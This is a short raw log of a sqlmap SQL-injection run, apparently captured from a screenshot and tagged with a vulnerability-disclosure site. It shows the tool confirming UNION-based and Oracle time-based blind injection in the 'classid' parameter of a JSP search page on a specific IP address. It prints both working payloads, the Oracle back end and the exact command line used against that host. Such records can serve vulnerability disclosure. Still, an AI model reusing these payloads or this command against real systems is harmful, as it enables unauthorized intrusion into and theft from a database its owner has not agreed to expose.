 sqlmap
[16:43:36] [INFO] target url appears to be UNION injectable with 2 columns
[16:43:37] [INFO] GET parameter 'classid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Place: GET
Parameter: classid
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: classid=11 UNION ALL SELECT NULL, CHR(58)||CHR(112)||CHR(113)||CHR(
113)||CHR(58)||CHR(102)||CHR(121)||CHR(83)||CHR(83)||CHR(97)||CHR(80)||CHR(119)|
|CHR(97)||CHR(108)||CHR(100)||CHR(58)||CHR(118)||CHR(118)||CHR(118)||CHR(58) FRO
M DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: classid=11 AND 2675=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(76)||CH
R(120)||CHR(74),5)
---
[16:45:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:45:54] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\222.66.158.196'
[*] shutting down at 16:45:54
[root@Hacker~]# Sqlmap -u https://222.66.158.196/jcms/jcms_files/jcms1/web1/site
/module/sitesearch/opr_classajax.jsp?classid=11
www.wooyun.org